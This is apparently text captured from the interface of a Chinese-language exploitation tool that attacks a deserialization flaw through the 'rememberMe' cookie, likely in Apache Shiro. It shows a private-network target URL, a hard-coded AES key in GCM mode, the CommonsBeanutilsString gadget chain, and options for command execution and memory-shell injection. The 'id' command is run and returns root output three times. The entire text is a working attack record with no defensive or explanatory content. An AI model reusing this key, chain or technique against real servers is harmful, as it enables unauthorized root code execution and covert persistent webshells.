 GET 目标地址 http://192.168.232.133:8080 超时设置/s
复杂请求
请求头 Abc: 123 POST数据 a=123
密钥探测
关键字 rememberMe 指定密钥 QZIysgMYhG7/CzIJlVpR1g== AES GCM 检测当前密钥
利用方式
利用链 CommonsBeanutilsString 回显方式 AllEcho 检测当前利用链
命令执行 内存马 key生成
输入命令 id
uid=0(root) gid=0(root) 组=0(root)
----------------------------------------------------------------------
uid=0(root) gid=0(root) 组=0(root)
----------------------------------------------------------------------
uid=0(root) gid=0(root) 组=0(root)
----------------------------------------------------------------------